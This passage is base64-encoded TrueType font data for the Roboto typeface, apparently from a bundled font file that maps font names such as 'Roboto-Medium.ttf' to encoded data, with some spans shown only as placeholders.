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[base64]/APcA9wBAAPwA/ABBAP4A/wBCAQQBBQBEAQoBCgBGAQ0BDQBHARgBGgBIAS4BMABLATMBNQBOATcBNwBRATkBOQBSATsBOwBTAUMBRABUAVQBVABWAVYBVgBXAVgBWABYAVwBXgBZAYQBigBcAY4BjwBjAdgB2ABlAd0B3QBmAeAB4QBnAesB7QBpAf8B/wBsAg4CEABtAjACMABwAjMCMwBxAkUCRQByAkcCSABzAnoCewB1An0CfQB3An8CpQB4AqoCrwCfArQCxAClAsYCzwC2AtgC2gDAAtwC3ADDAt4C3gDEAuAC4ADFAuIC4gDGAuUC5QDHAucC5wDIAukC6QDJAusC6wDKAu0C7QDLAu8C7wDMAvEC/QDNAv8C/wDaAwEDAQDbAwMDAwDcAw4DDgDdAxADEADeAxIDEgDfAxQDFADgAxYDFgDhAxgDGADiAxoDGgDjAxwDHADkAx4DHgDlAyADIADmAyIDKgDnAy8DOADwA0MDRwD6A00DTwD/A1QDVAECA2UDaQEDA20DbwEIA3gDeAELA4YDiwEMA44DnQESA6ADoAEiA6QDpAEjA6YDpgEkA6oDqgElA60DrgEmA7ADuQEoA7sDvQEyA78DxAE1A8YDzAE7A9ID0wFCA9UD1QFEA9cD1wFFA9kD3AFGA98D5AFKA+YD5gFQA+oD6wFRA/AD+wFTA/4D/[base64]/[base64]/Af8AHgIOAhAAHgIwAjAADQIzAjMADwJFAkUAEwJHAkgAAQJ6AnsAAQJ9An0ADgJ/AoUAAgKGAoYAEwKHAooABQKQApQAAQKVApgACgKZApkADAKaAqAABgKhAqEAFwKiAqUACAKqAqoABAKrAq8AAwK0ArUACQK2ArYAAgK3ArcABgK4ArgAAgK5ArkABgK6AroAAgK7ArsABgK8ArwAEwK9Ar0AFwK+Ar4AEwK/[base64]/[base64]/[base64]/AAEwPxA/EAFwPyA/IADAPzA/MACQP1A/UAEgP2A/YAFAP4A/gAAgP5A/kABgP6A/oAAgP7A/sABgP+A/4ABQP/A/[base64]/[base64]/[base64]/[base64]//ABIAAAABAAIAAwAEAAgADAANAA4ADwAQABEAEgATABQAFQAWABcALgAHQVpFIADkQ1JUIADkRlJBIABaTU9MIAC2TkFWIACIUk9NIAC2VFJLIADkAAD//wATAAAAAQACAAMABAAHAAgADAANAA4ADwAQABEAEgATABQAFQAWABcAAP//ABQAAAABAAIAAwAEAAYACAAJAAwADQAOAA8AEAARABIAEwAUABUAFgAXAAD//wAUAAAAAQACAAMABAAGAAgACwAMAA0ADgAPABAAEQASABMAFAAVABYAFwAA//8AFAAAAAEAAgADAAQABgAIAAoADAANAA4ADwAQABEAEgATABQAFQAWABcAAP//[base64]/[base64]/[base64]/wNkA2UDZgNnA2gDaQNqA2sDbANtA24DbwNwA3EDcgNzA3QDdQUCA3YDdwN5A3gDegN7A3wDfQN+A38DgAOBA4IDgwOEA4UFAAUBBMsEzATNBM4EzwTQBNEE0gTTBNQE1QTWBNcE2ATZBNoE2wTcBN0E3gTfBOAE4QTiBOME5ATlBOYE5wH/BOgE6QTqBOsE7ATtBO4E7wTwBPEE8gTzBPQE9QT2BQMFBAUFBQYE9wT5BPoE/[base64]/AoACgQKCAoMChAKFAoYChwKIAokCigKLAowCjQKOAo8CkAKRApICkwKUApUClgKXApgCmQK2ArgCugK8Ar4CwALCAsQCxgLIAsoCzALOAtAC0gLUAtYC2ALaAtwC3gLgAuIC4wLlAucC6QLrAu0C7wLxAvMC9QL4AvoC/AL+AwADAgMEAwYDCAMKAwwDDgMQAxIDFAMWAxgDGgMcAx4DIAMiAyQDJQMnAykDKwMtA4YDhwOIA4kDigOLA4wDjgOPA5ADkQOSA5MDlAOVA5YDlwOYA5kDmgObA5wDnQOtA64DrwOwA7EDsgOzA7QDtQO2A7cDuAO5A7oDuwO8A70DvgO/A8ADwQPCA9MD1QPXA9kD7gPwA/[base64]/gH/[base64]/[base64]/[base64]/AD9AP4A/wEAAQEBAgEDAQQBBQEGAQcBMAE0ATYBOAE6ATwBQgFEAUYBSgFNAVoCfAJ+ApoCmwKcAp0CngKfAqACoQKiAqMCpAKlAqYCpwKoAqkCqgKrAqwCrQKuAq8CsAKxArICswK0ArUCtwK5ArsCvQK/[base64]/[base64]/[base64]/[base64]",
  "Roboto-Medium.ttf": "[base64]/[base64]/9BgD+AABmB5oCACAAAZ8AAAAABDoFsAAgACAAAwOMAGQAAAAAAAAAAAH+AAAB/[base64]/[base64]//YERABNBYQAaQTKAJQE5wCIBsEASASnAGcEkQBDBIgATwSXAIIE7QBPBbAAHwIaAI8EmACOBGQAIgJPACEFkwCQBIgAfge0AGQHOgBbAgwAiwWIAFEC0P/kBYoAWASeAE8FpAB9BPIAdwIm/7UEPABZA+YAlAOwAHID3ACbA3wAdQILAIECsgB4Ak0AKQPYAHoDHwBJAmwAggAA/I4AAP1eAAD8cwAA/T4AAPwMAAD9HAJdAMYEPABnAkIAjgR1AJsFvwAZBXoAWwU4ACAEkABsBbEAmwSQAEcF7wBKBaoARAVbAGsEhABWBMYAlgQOACAEiABUBGAAYAQaAGEEiAB+BKEAcwKqAKkEagAWBBMAZATzAC0EiACABDcAUgSQAFIELQA/BGAAgAXQAEQFyQBPBpQAZgSzAHYEe//hBnEAMwX+ACIFWQBoCIgALQiPAJsGWwAxBaoAkgUIAJAGBgAkB6IAFgTWAEkFqACUBakALQUKADkGXwBPBfkAkgWJAI4HmwCYB/kAmAYaABgG+QCbBQcAkAVQAGsHVACgBPcAIAR9AFsEjwCPA1oAhQT2ACcGdgAeBBYATQSYAIYEbgCPBJoAIQYDAI8ElwCGBJgAhgP1ACMF0wBUBNMAhgRmAF8GjgCGBuwAfgUXAB8GbwCPBGgAjwQ8AFEGhACRBHAAJwRx/9sEPABUBtEAHgbkAIYEif/uBJgAhgdJAIgGTwBwBGf/4AcoAJgGAQCGBQwAHARgAAoHQgCsBjYAnQbtAIAF5gCCCTIAowf5AI8EIAAoA/AAMwV6AF8EiABPBRoAEAQOACAFegBfBIgATwdFAIgGRAB0B0kAiAZPAHAFGgBmBEoAXAT/AG0AAPxmAAD8cwAA/XsAAP2lAAD6JAAA+k0GKgCUBRsAhgRn/+AFEwCUBIYAfARqAI8DoQB+BPIAmwQgAH4IHAAWBtMAHgXMAJsE+gCPBSwAkASrAI4GlQA0BaQAPQYoAJQFDQCGB9AAlAWqAH4IRwCbBvUAfgYqAGcE/wBhBTkAKQRGAB8HMQAtBXAAJgX6AI4E3ABfBXQAgARzAHQFhgCEBiQAFgTD/[base64]/oAigWmAIoByABaB6cASgJyAGwCaQBUA5wALQL2ADUDXABpBLUAXwZwACEGuACYCJMAlAYoACEGjAB8BIwAXgX1ACEENAAoBKIAIQVeAE8FfQAoBeQAcAPiAEwILgCQBQkAbQUUAJYGNQBZBt0AVAbRAFsGogBYBJEAYgWWAKYE2QBABIMAngSyADsIRQBeAi3/[base64]/gAKBNIATwRGAEIEwABPBGYAOAP3AEYINgB2BOsAKAL2ADcC9gA1AvYATwL2AE0C9gA2AvYASwL2AEYDuQCQArIAlgPgAHYEOwAKBLsAVgVEAJsFKACbBDAAgQU5AJsELQCBBHoAdgSAAE8EYAB2BJ4ACQIFAJQDoQB1AAD8nQQLAHoEC/9MBAsAdQQLAHUDuQB2A6EAdQOhAHUC9gBLAvYANQL2AE8C9gBNAvYANgL2AEsC9gBGBXoAawWiAGsFhgCbBeAAawXiAGsEGwCXBIIAbgRXAA8EvgA1BGsAZgQuAEMDoQB1AbMAXAaYAE8EtABzAhD/sASMADkEjABqBIwALASMAGYEjABjBIwANQSMAG8EjABZBIwAaASMAOMCJv+1Aib/tQIbAI8CG//7AhsAjwRgAHYE6wBiBDMAOgSIAHwEPQBQBJgATwSTAE8EoQBMBJQAfASfAE8ESwBTBIkAUQOkAFsFAwBdA8QAAwZG//EECQB2BMAATwUJADEE3QB2Af4AAAKgAEcFWP/3BVj/9wSP/9QE2wAtAqn/6AVTABIFUwASBVMAEgVTABIFUwASBVMAEgVTABIFOQBmBIYAlASGAJQEhgCUBIYAlAJC/8gCQgCjAkL/ywJC/78FrgCUBYYAZgWGAGYFhgBmBYYAZgWGAGYFNwB9BTcAfQU3AH0FNwB9BOAABwRUAFoEVABaBFQAWgRUAFoEVABaBFQAWgRUAFoEMABPBEsAUwRLAFMESwBTBEsAUwIa/7QCGgCPAhr/twIa/[base64]/nwJC/80CGv+5AkL/3wIa/8sCQgAXAgsAAAJCAJ0GswCjBAwAfQRxAC0CJv+1BQsAlAQtAH0EVACUAgsAigRUAJQCCwBVBFQAlAKhAIwEVACUAucAjAWuAJQEcwB5Ba4AlARzAHkFrgCUBHMAeQRz/6UFhgBmBI4ATwWGAGYEjgBPBYYAZgSOAE8E/[base64]/2BsEASAWEAGkEiABPBHr/pgR6/6YEOwAkBJ4ACQSeAAkEngAJBJ4ACQSeAAkEngAJBJ4ACQSAAE8D4AB2A+AAdgPgAHYD4AB2Afz/pgH8AIMB/P+pAfz/nQTdAHYEwABPBMAATwTAAE8EwABPBMAATwSEAGcEhABnBIQAZwSEAGcEPAAFBJ4ACQSeAAkEngAJBIAATwSAAE8EgABPBIAATwR6AGoD4AB2A+AAdgPgAHYD4AB2A+AAdgSmAFQEpgBUBKYAVASmAFQE3gB2Afz/kQH8/6sB/[base64]/ucFr/7wAkL+8wWa/6cFRP7hBW//sgKq/4cFUwASBQwAlASGAJQE0QBQBa8AlAJCAKMFCwCUBwEAlAWuAJQFhgBmBR0AlATbAC0E4AAHBRAAKQJC/78E4AAHBIQAVgRgAGAEiAB+AqoAqQRgAIAEmACOBI4ATwS7AJID9QAWBAYAHwKq/8wEYACABI4ATwRgAIAGlABmBIYAlAR1AJsE1ABKAkIAowJC/78EcQAtBSgAmwULAJQFCgA5BVMAEgUMAJQEdQCbBIYAlAWoAJQHAQCUBa8AlAWGAGYFsQCbBR0AlAU5AGYE2wAtBRAAKQRUAFoESwBTBJgAhgSOAE8EgQB8BDAATwPlAAwEBgAfBEsAUwNaAIUEIQBLAgsAfQIa/6sCAf+1BG4AjwPlAAwHCgAwBfIAIQcKADAF8gAhBwoAMAXyACEE4AAHA+UADAFaAFICmABlBEoAjwIm/7EBvAAzBwEAlAb2AHwFUwASBFQAWgSGAJQFqACUBEsAUwSYAIYFqgBEBckATwUaABAEDv/xCHMATwlrAGYE1gBJBBYATQU5AGYEMABPBOAABwQOACACQgCjB6IAFgZ2AB4CQgCjBVMAEgRUAFoFUwASBFQAWgeF//[base64]/mgVTABIEVABaBVMAEgRUAFoFUwASBFQAWgVTABIEVABaBVMAEgRUAFoFUwASBFQAWgVTABIEVABaBVMAEgRUAFoEhgCUBEsAUwSGAJQESwBTBIYAlARLAFMEhgCUBEsAUwSG/9UES/[base64]//LBHEAeQUH/9AFB//QBHX/8ANa/+IFPP/jBET/rgTgAAcEDgAgBRAAKQQGAB8EYABgBGUAAgYwAIEEjABRBIwATwSMADQEjACBBKAAiQS0AHwEoABdBLQAfQVyAGoEiQBSBa4AlARzAHkFUwASBFQADQSGAEgESwABAkL+9gIa/uIFhgBmBI4AFgT+ADIC0P9uBTcAcQRyAA8E3/[base64]/NwI4/zkEyv+TBHj+6ATu/6QEngAJBGAAdgPgAHYEKgBBBN4AdgH8AIUEWwB2BgYAdgTdAHYEwABPBG0AdgQ7ACQEPAAFBF4AFQH8/50EPAAFA+AAdgO5AHYENAA+AfwAhQH8/50D1QAkBFsAdgRGAB8EngAJBGAAdgO5AHYD4AB2BOQAdgYGAHYE3gB2BMAATwTYAHYEbQB2BIAATwQ7ACQEXgAVBEYAQgTeAHYEgABPBDwABQX+AAoE5AB2BEYAHwWdAFAF0QCFBkb/[base64]/HoUe8R7zHvkfTSAJIAsgESAVIB4gIiAnIDAgMyA6IDwgRCB0IH8gpCCqIKwgsSC6IL0hBSETIRYhIiEmIS4hXiICIgYiDyISIhoiHiIrIkgiYCJlJcruAvbD+wT+///9//[base64]///8//8AAQAA//b/5AHY/8IBzP/BAAABvwAAAboAAAG2AAABtAAAAbIAAAGqAAABrP8W/wf/Bf74/usB7gAAAAD+Zf5EASP92P3X/cn9tP2o/af9ov2d/YoAAP/+//0AAAAA/QoAAP/e/P78+wAA/LoAAPyyAAD8pwAA/KEAAPyZAAD8kQAA/[base64]/[base64]/[base64]/[base64]/EEdwR4A/ID8wSGBIcEfwFMAU0EfQR+A/[base64]/QAAArAAAAD+AAAA/gAAAIoAAAD/[base64]/AAABfwAAAJUAAAGPAAABjwAAAJYAAAGSAAABkgAAAJcAAAGgAAABoQAAAJgAAAGvAAABsAAAAJoAAAHwAAAB8AAAA94AAAH6AAAB+gAAAoUAAAH7AAAB+wAAAqAAAAH8AAAB/[base64]/[base64]/[base64]/AAAASsAAAErQAABHcAAASuAAAErwAAA/IAAASwAAAEsQAABIYAAASyAAAEugAAAUMAAAS7AAAEuwAABH8AAAS8AAAEvQAAAUwAAAS+AAAEvwAABH0AAATAAAAEwgAAA/QAAATDAAAEygAAAU4AAATLAAAEzAAABHkAAATNAAAEzgAAAVYAAATPAAAE1wAAA/cAAATYAAAE2AAAAVgAAATZAAAE2QAABAEAAATaAAAE2gAABAAAAATbAAAE3wAABAIAAATgAAAE4QAAAVkAAATiAAAE9QAABAcAAAT2AAAE9wAABHsAAAT4AAAE+QAABBsAAAT6AAAE/QAAAVsAAAT+AAAE/[base64]/[base64]/AAD+/wAAAcIAAP/8AAD//[base64]/[base64]/HAFzsl8cAXOyfxwBc7IvHAF0sk8cAXSybxwBdLKPHAF0sq8cAXSy/xwBdLIfHAF1sj8cAXWyXxwBdbJ/HAF1sg8gAXOybyABdbJ/IAFzsu8gAXOyHyABdLJfIAF0so8gAXSyzyABdLL/[base64]/DGMMvAz4DVMNnw4ADloOyQ70DzMPZA+zD/4QLxBoEI0QpBDKEPERDBEtEa4SDxJkEsITNxOBE/0UPRR3FMMVChUlFZEV2hYpFo4W7xctF5wX6BgvGF8YrRj2GTcZcBmzGcoaDBpRGo8a8htXG7kcGxw6HNcdCR2sHiweOB5WHwgfIh9iH6Yf+iBtII0g3yELISwhYiGRIdwh6CICIhwiNiKgIwYjRCPAJBIkfyVAJbkmESaEJuQnYCe/J9ooJyhxKK8pByljKekqhiq3KxwrhCvyLFcsrC0HLTgtnC3TLfsuAy4yLlUuji67Lv8vNC95L5kvuS/CL/MwJTBBMFowoDCoMM8w/TF4MaYx6DIXMlQyyTMjM400AjRzNKY1HDWbNfY2QDa0NuI3OzesN/44WDi2OQ05UjmSOf86UjqzOyw7fDvyPFU8xT08PbI+BD5BPpo+9z9jP+NAHEBmQK1BH0FVQZZB1EIdQndC3EMpQ6BEIER7RORFUEV3Rc1GOka6RvNHREeMR9ZIMEhfSItJFklMSY5JzEoRSmZKyUsUS4ZL/0xZTNNNQk24TilOjk7KTypPik/zUHlQ+1FIUZdSA1JxUuRTVlPgVGlVCVWdVgxWd1a8VwNXb1fXWJlZU1nNWk1ao1r3WyxbSFt8W5JbqFx8XOpdBV0gXYld4V5RXoFeql8BX01fWV9lX3FffV/TYCZgd2DNYNlg5WFFYZRh9GJLYtxjaGN0Y4Bjx2QLZBdkI2R2ZMVlCGV5ZflmWmavZrtmx2cmZ4JnjmeaZ6ZnsmgaaH1o2WjoaPhpBGkQaWBpyWpSasVrMGuYa/1samzWbTttqW4Fblhuq279b3RvgG+Mb7tvu2+7b7tvu2+7b7tvu2+7b7tvu2+7b7tvu2/Db8tv1W/fb/dwGnA8cFxwe3CHcJNwxnEFcWdxi3GXcadxynKacrZy0nLlcvlzQXPFdGh09nUCdcp2MHawd2d3znhJeKJ5EnmxehN6qnsIe2x7hnuge7p71HxBfGh8oXy4fO19gH3DfkR+hH6TfqJ+237ofxZ/L387f59/9YCQgRyBj4JZglmEDYR2hMmE84U8haGGJoZXhr6HI4dth/OISYh6iMiJAYkyiXuJxYn2ii+KWorFix6LeovEjBmMUoykjMiNC402jVGNrI4LjkKOuY8kj4aPsI/mkFqQjZDYkQqRTpG9kg+Sc5LSk02TwpRTlKSU5JU7lZKWDZaNlsmXIpdsl6+X6ZgrmGSYo5j7mQeZVJnLmlyasJrzm3Wb25xBnKSdNZ1BnZOd4J4unnCe4J9Gn6agHaCxoTih0KJHorui/aNdo7uj6KRupNCk56U7pX2mLqaYpvynRaeMp86oD6hYqK6pM6lyqZWp46pEqouq0asoq5qrx6wVrHCshKyYrKqsvqzQrOes+61PrbKt/q5brr2u6K9Ar5iv4LA/sGaw17DtsW2x0rIDshSyJbI4skmyWrJtsoCyk7KpsrGyubLBssmy1LLcs0OzlrPDtCO0d7TYtVa1o7YJtm2237dbt2O35rghuI+437lYuca6GLoYuiC6kbsCu2S7p7wMvCO8OrxRvGO8e7yOvJq8pry9vNS8670DvRq9Mb1IvWC9cr2JvaC9t73Ovea9/b4Pvia+Pr5Vvmy+fr6Uvqq+wb7ZvuW+8b8Ivxq/ML9Hv12/c7+Kv6K/s7/Kv9y/8sADwBvAMsBEwFrAccCDwJrAscDCwNnA8MFbwf/CEcIjwjrCUMJnwn7CkMKhwrPCw8LawuvDAsMYwy/DRsO1xE7EZcR2xI3Eo8S6xNDE58T+xQrFHMUzxUXFXMVuxYXFnMWzxcrF1cXgxffGA8YPxibGPcZJxlXGbMaDxo/Gm8awxsXG0cbdxvTHBscSxx7HNcdGx1vHcseDx5rHscfJx+HH88gFyBHIHcgvyEDIUshkyHvIkcidyKnItcjByNPI5MjwyPzJCMkUySvJN8lOyWTJdsmMyaPJusnNyeDJ+MoLymrKzcrkyvvLEssoy0DLV8tuy4XLnMuuy7/L1svoy//MFsxGzHbMhsydzLTMyszbzPPNC80XzSPNOs1RzWfNfs2VzavNws3azezOA84VzivOPM5UzmvOgs6YzrDOx87dzvTPXM9uz4TPm8+sz73P08/p0ADQb9CF0JvQstDJ0NXQ69D90RTRK9E20UzRY9Fv0YXRkdGm0bLRydHV0ezR/[base64]/HX+dgQ2BjYINh12H3Yhdic2LPYu9jD2NvY49j62RDZJ9k+2VXZbNmE2ZzZs9nJ2d3Z/NoI2hraIto52kvaV9pj2nrakdqo2r/ax9rP2ufa/9sL2xfbI9sv2zvbR9tP21fbX9t2243bldus28Pb29vy2/rcAtwZ3C/cR9xP3GbcftyW3K7cxdzc3PLdCt0i3TrdUt1a3WLdet2R3andwN3S3ePd+94S3ireQt5a3nHejd6p3rHevd7J3tve7d8G3x3fNt9N32XffN+U36vfxt/g3/PgBeAY4CrgPeBP4GfgfuCZ4LTgwODM4N7g8OEC4RPhLOFD4Vzhc+GL4aLhuuHR4eziBuIY4iriNuJC4k7iWuJx4oPim+Ky4sri4eL54xDjKOM/41rjdOOL46LjuePQ4+fj/uQV5CvkN+RD5E/kW+Rt5H/kluSt5MTk2+Ty5QnlIOU25ULlTuVa5WbleOWK5ZzlreXH5dPl3+Xr5ffmA+YP5hvmJ+Yv5pbm/ec853zn2+g76Ibo1ekw6Ynpkemd6afpr+m36b/px+nP6dfp3+nn6fnqC+oi6jnqUepp6oHqmeqx6snq4er56xHrKetB61nrZetx633rieuV66HrtOvA68zr3uvw6/zsCOwU7CDsLOw47ETsUOxo7HrsjOyY7KTssOy87Mjs1Ozn7PntCu0W7SLtLu067UbtUu1e7Wrtdu2C7Y7tmu2m7bLtuu3C7crt0u3a7eLt6u3y7fruAu4K7hLuGu4i7jruUe5o7nrugu6K7qLuqu687tLu2u7i7uru8u8J7xHvGe8h7ynvMe8570HvSe/X8Enwq/Cz8L/[base64]/roBDOQCA/7+AQL9/QWw+qQFB/19Anf7EQJ4/V4CXogCXgACAI//8gGjBbAAAwANADyyBg4PERI5sAYQsAHQALAARViwAi8bsQIgPlmwAEVYsAwvG7EMED5ZsQYNsAorWCHYG/RZsAHQsAEvMDEBIwMhATQ2MhYVFAYiJgF+0RcBAP75SoBKSIRIAa0EA/rDOUtLOTdKSgAAAgBlA/[base64]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[base64]/vTzgW1xgoiGjwNHAXJsaHNxW3C4Z9vDYq0sKbB6xOjgumB4eHJ